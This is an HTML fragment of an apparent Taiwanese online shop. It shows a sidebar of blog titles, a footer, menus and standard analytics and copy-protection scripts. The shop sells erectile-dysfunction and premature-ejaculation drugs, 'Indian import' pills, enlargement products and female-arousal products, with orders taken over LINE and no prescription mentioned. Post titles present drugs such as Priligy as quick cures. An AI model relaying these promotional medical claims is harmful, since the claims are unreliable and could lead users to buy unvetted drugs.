		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/15/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e7%82%ba%e4%bd%95%e5%a6%82%e6%ad%a4%e4%be%bf%e5%ae%9c%ef%bc%8c%e7%a2%ba%e5%ae%9a%e6%98%af%e7%9c%9f%e7%9a%84%e5%97%8e%ef%bc%9f/" title="印度必利勁為何如此便宜，確定是真的嗎？">印度必利勁為何如此便宜，確定是真的嗎？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈印度必利勁為何如此便宜，確定是真的嗎？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/15/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%85%a7%e5%b9%95%e6%9b%9d%e5%85%89%ef%bc%81%e8%b2%b7%e5%89%8d%e5%bf%85%e7%9c%8b/" title="印度必利勁內幕曝光！買前必看">印度必利勁內幕曝光！買前必看</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈印度必利勁內幕曝光！買前必看〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/15/%e5%8d%b0%e5%ba%a6%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e6%95%88%e6%9e%9c%e5%a6%82%e4%bd%95%ef%bc%9f%e4%b8%80%e8%b5%b7%e4%be%86%e7%9c%8b%e7%9c%8b%e6%9c%8d%e7%94%a8%e9%81%8e%e9%9b%99/" title="印度希愛力雙效片效果如何？一起來看看服用過雙效希愛力的真實感受">印度希愛力雙效片效果如何？一起來看看服用過雙效希愛力的真實感受</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈印度希愛力雙效片效果如何？一起來看看服用過雙效希愛力的真實感受〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/06/%e6%b1%97%e9%a6%ac%e7%b3%96%e5%93%aa%e8%a3%a1%e8%b2%b7%ef%bc%9f%e6%ad%a3%e5%93%81%e6%b1%97%e9%a6%ac%e7%b3%96%e5%ae%98%e7%b6%b2%e8%b3%bc%e8%b2%b7/" title="汗馬糖哪裡買？正品汗馬糖官網購買">汗馬糖哪裡買？正品汗馬糖官網購買</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈汗馬糖哪裡買？正品汗馬糖官網購買〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/06/%e5%b0%8d%e6%af%94%e5%a8%81%e8%80%8c%e9%8b%bc%e5%92%8c%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e5%80%8b%e6%9b%b4%e5%a5%bd%ef%bc%9f/" title="對比威而鋼和犀利士哪個更好？">對比威而鋼和犀利士哪個更好？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈對比威而鋼和犀利士哪個更好？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/06/%e5%b8%8c%e6%84%9b%e5%8a%9b%e5%a6%82%e4%bd%95%e6%9c%8d%e7%94%a8%e6%95%88%e6%9e%9c%e6%9c%80%e5%a5%bd%ef%bc%9f%e4%b8%80%e8%b5%b7%e4%be%86%e7%9c%8b%e7%9c%8b%e8%80%81%e9%a1%a7%e5%ae%a2%e4%bd%bf%e7%94%a8/" title="希愛力如何服用效果最好？一起來看看老顧客使用效果及評價">希愛力如何服用效果最好？一起來看看老顧客使用效果及評價</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈希愛力如何服用效果最好？一起來看看老顧客使用效果及評價〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">4 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/04/06/%e6%97%a9%e6%b4%a9%e5%a6%82%e4%bd%95%e6%b2%bb%e7%99%82%ef%bc%9f%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e5%bf%ab%e9%80%9f%e6%b2%bb%e7%99%82%e4%b9%8b%e6%b3%95/" title="早洩如何治療？服用必利勁是快速治療之法">早洩如何治療？服用必利勁是快速治療之法</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈早洩如何治療？服用必利勁是快速治療之法〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/29/%e5%b8%8c%e6%84%9b%e5%8a%9b%e9%9b%99%e6%95%88%e7%89%87%e7%9a%84%e7%b5%a6%e8%97%a5%e6%96%b9%e6%b3%95%e6%98%af%e4%bb%80%ef%bc%9f/" title="希愛力雙效片的給藥方法是什？">希愛力雙效片的給藥方法是什？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈希愛力雙效片的給藥方法是什？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/29/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f%e5%bf%85%e5%88%a9%e5%8b%81%e6%b2%bb%e6%97%a9%e6%b4%a9%e7%9a%84%e6%95%88%e6%9e%9c%e5%a5%bd%e5%97%8e%ef%bc%9f/" title="早洩剋星必利勁治早洩的效果好嗎？">早洩剋星必利勁治早洩的效果好嗎？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈早洩剋星必利勁治早洩的效果好嗎？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/29/%e5%a6%82%e4%bd%95%e5%b7%a7%e7%94%a8%e7%8a%80%e5%88%a9%e5%a3%ab%e6%af%8f%e6%97%a5%e9%8c%a0%e6%b2%bb%e7%99%82%e9%99%bd%e7%97%bf/" title="如何巧用犀利士每日錠治療陽痿">如何巧用犀利士每日錠治療陽痿</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈如何巧用犀利士每日錠治療陽痿〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/29/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88%e5%a5%bd%e5%97%8e%ef%bc%9f%e9%81%b8%e6%93%87%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9a%84%e7%90%86%e7%94%b1/" title="美國黑金功效好嗎？選擇美國黑金的理由">美國黑金功效好嗎？選擇美國黑金的理由</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈美國黑金功效好嗎？選擇美國黑金的理由〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/22/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%8b%81%e5%89%af%e4%bd%9c%e7%94%a8%e5%a4%a7%e5%97%8e%ef%bc%9f%e6%88%91%e5%80%91%e4%b8%80%e8%b5%b7%e4%be%86%e7%9c%8b%e7%9c%8b%e6%82%a3%e8%80%85%e6%9c%8d%e7%94%a8/" title="印度必利勁副作用大嗎？我們一起來看看患者服用必利勁膜衣錠的感受！">印度必利勁副作用大嗎？我們一起來看看患者服用必利勁膜衣錠的感受！</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈印度必利勁副作用大嗎？我們一起來看看患者服用必利勁膜衣錠的感受！〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/22/%e6%ad%a3%e5%93%81%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%be%97%e5%88%b0%ef%bc%9f%e5%83%b9%e6%a0%bc%e8%b2%b4%e4%b8%8d%e8%b2%b4%ef%bc%9f/" title="正品日本藤素哪裡買得到？價格貴不貴？">正品日本藤素哪裡買得到？價格貴不貴？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈正品日本藤素哪裡買得到？價格貴不貴？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/09/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f%e5%b0%8d%e6%80%a7%e5%8a%9f%e8%83%bd%e9%9a%9c%e6%9c%89%e5%93%aa%e4%ba%9b%e6%94%b9%e5%96%84%e4%bd%9c%e7%94%a8%ef%bc%9f/" title="犀利士是什麼？對性功能障有哪些改善作用？">犀利士是什麼？對性功能障有哪些改善作用？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈犀利士是什麼？對性功能障有哪些改善作用？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/09/%e5%bf%85%e5%88%a9%e5%8b%81%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f%e6%9c%89%e4%bb%80%e9%ba%bc%e7%8d%a8%e7%89%b9%e5%8a%9f%e6%95%88%e5%92%8c%e4%bd%9c%e7%94%a8%ef%bc%9f/" title="必利勁是什麼？有什麼獨特功效和作用？">必利勁是什麼？有什麼獨特功效和作用？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈必利勁是什麼？有什麼獨特功效和作用？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/09/%e5%bf%85%e5%88%a9%e5%8b%81%e5%89%af%e4%bd%9c%e7%94%a8%e5%a4%a7%e5%97%8e%ef%bc%9f%e6%80%8e%e9%ba%bc%e7%b7%a9%e8%a7%a3%e9%99%8d%e4%bd%8e%e5%bf%85%e5%88%a9%e5%8b%81%e5%89%af%e4%bd%9c%e7%94%a8%ef%bc%9f/" title="必利勁副作用大嗎？怎麼緩解降低必利勁副作用？">必利勁副作用大嗎？怎麼緩解降低必利勁副作用？</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈必利勁副作用大嗎？怎麼緩解降低必利勁副作用？〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">3 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/03/09/%e9%9b%99%e6%95%88%e6%b6%b2%e6%85%8b%e5%a8%81%e6%98%af%e4%bb%80%e9%ba%bc%ef%bc%9f%e4%b8%80%e8%b5%b7%e4%be%86%e6%ad%a3%e7%a2%ba%e8%aa%8d%e8%ad%98%e9%80%99%e6%ac%be%e6%b0%b4%e6%9e%9c%e5%a8%81%e8%80%8c/" title="雙效液態威是什麼？一起來正確認識這款水果威而鋼">雙效液態威是什麼？一起來正確認識這款水果威而鋼</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈雙效液態威是什麼？一起來正確認識這款水果威而鋼〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">31</span><br>
								<span class="post-date-month is-xsmall">1 月</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.hamertw.com/2021/01/31/%e7%a0%94%e7%a9%b6%e8%aa%8d%e7%82%ba%ef%bc%9a%e5%89%8d%e5%88%97%e8%85%ba%e7%82%8e%e5%b0%8e%e8%87%b4%e6%97%a9%e6%b4%a9%e7%9a%84%e6%a9%9f%e7%90%86/" title="研究認為：前列腺炎導致早洩的機理">研究認為：前列腺炎導致早洩的機理</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span><span class="screen-reader-text">在〈研究認為：前列腺炎導致早洩的機理〉中</span>留言功能已關閉</span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">有任何疑問可掃碼加好友聯絡</span><div class="is-divider small"></div>			<div class="textwidget"><p><a href="https://line.me/ti/p/9nqCtAWtKt"><img class="wp-image-1872 alignleft" src="http://www.hamertw.com/wp-content/uploads/2020/02/04CC2FDD15E1572B7BF752A8FF307CF3-280x280.jpg" alt="priligy9i" width="125" height="125" /></a><br />
LINE:<a href="https://line.me/ti/p/9nqCtAWtKt">priligy9i</a></p>
<p>加LINE可：<br />
快速下單<br />
健康疑問<br />
優惠折扣<br />
訂單進度</p>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">購物保障</span><div class="is-divider small"></div>			<div class="textwidget"><p>在本站購物可以享受7天的試用保障，您可以在收到貨物後的7天內免費試用。<br />
如果商品有任何的問題（無效或瑕疵），可申請退貨或換貨，如果是退貨我們會在一個工作日內安排退費。<br />
有任何疑問可以聯絡客服LINE：<a href="https://line.me/ti/p/9nqCtAWtKt">priligy9i</a></p>
</div>
		</div><div id="woocommerce_product_categories-15" class="col pb-0 widget woocommerce widget_product_categories"><span class="widget-title">商品分類</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-79"><a href="https://www.hamertw.com/shop-category/double/">印度進口藥</a></li>
<li class="cat-item cat-item-80"><a href="https://www.hamertw.com/shop-category/prili/">必利勁</a></li>
<li class="cat-item cat-item-81"><a href="https://www.hamertw.com/shop-category/hamercandy/">汗馬糖</a></li>
<li class="cat-item cat-item-82"><a href="https://www.hamertw.com/shop-category/big/">增大增粗</a></li>
<li class="cat-item cat-item-83"><a href="https://www.hamertw.com/shop-category/desire/">女性助興催情</a></li>
<li class="cat-item cat-item-15"><a href="https://www.hamertw.com/shop-category/speed/">速效壯陽藥</a></li>
<li class="cat-item cat-item-68"><a href="https://www.hamertw.com/shop-category/outer/">外用持久液</a></li>
</ul></div><div id="woocommerce_widget_cart-7" class="col pb-0 widget woocommerce widget_shopping_cart"><span class="widget-title">購物車</span><div class="is-divider small"></div><div class="widget_shopping_cart_content"></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <strong>汗馬糖-Hamer Candy台灣專賣店</strong><a href="//www.dmca.com/Protection/Status.aspx?ID=3acbbf57-4ceb-48f9-987f-689af194108e" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=3acbbf57-4ceb-48f9-987f-689af194108e"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>          </div>
                      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277651800'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/z_stat.php%3Fid%3D1277651800%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.hamertw.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="搜尋商品" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-670"><a href="https://www.hamertw.com/shop-category/hamercandy/" class="nav-top-link">汗馬糖</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-672"><a href="https://www.hamertw.com/shop-category/prili/" class="nav-top-link">必利勁</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://www.hamertw.com/shop-category/double/" class="nav-top-link">印度進口藥</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-674"><a href="https://www.hamertw.com/shop-category/speed/" class="nav-top-link">速效壯陽藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1636"><a href="https://www.hamertw.com/shop-category/big/" class="nav-top-link">增大增粗</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1637"><a href="https://www.hamertw.com/shop-category/desire/" class="nav-top-link">女性助興催情</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://www.hamertw.com/shop-category/outer/" class="nav-top-link">外用持久液</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-456"><a href="https://www.hamertw.com/blog/" class="nav-top-link">貼文資訊</a></li>
<li class="account-item has-icon menu-item">
<a href="https://www.hamertw.com/my-account-2/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    登入  </span>
</a><!-- .account-login-link -->

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="註冊會員">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      註冊會員    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:https://mail.google.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.pinterest.com/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon button circle is-outline  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://plus.google.com" target="_blank" rel="noopener noreferrer nofollow"  data-label="Google+"  class="icon button circle is-outline  google-plus tooltip" title="Follow on Google+"><i class="icon-google-plus" ></i></a><a href="https://www.linkedin.com" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon button circle is-outline  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon button circle is-outline  flickr tooltip" title="Flickr"><i class="icon-flickr" ></i></a><a href="https://vk.com/" target="_blank" data-label="VKontakte" rel="noopener noreferrer nofollow" class="icon button circle is-outline vk tooltip" title="Follow on VKontakte"><i class="icon-vk" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp warning-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
	.error-wpcp {		background:#ffecec url('https://www.hamertw.com/wp-content/plugins/wp-content-copy-protector/images/error.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.success {
		background:#e9ffd9 url('https://www.hamertw.com/wp-content/plugins/wp-content-copy-protector/images/success.png') no-repeat 10px 50%;
		border:1px solid #a6ca8a;
	}
	.warning-wpcp {
		background:#ffecec url('https://www.hamertw.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f5aca6;
	}
	.notice {
		background:#e3f7fc url('https://www.hamertw.com/wp-content/plugins/wp-content-copy-protector/images/notice.png') no-repeat 10px 50%;
		border:1px solid #8ed9f6;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
